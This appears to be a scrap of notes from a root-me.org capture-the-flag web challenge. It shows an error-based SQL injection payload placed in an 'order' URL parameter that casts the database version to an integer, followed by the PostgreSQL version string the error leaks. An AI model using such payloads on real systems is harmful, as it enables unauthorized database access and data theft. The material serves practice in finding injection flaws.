 root-me.org/web-serveur/ch34/?action=contents&order=offset cast((select version()) as int)
: "PostgreSQL 9.5.19 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.10) 5.4.0 20160609, 64-bit"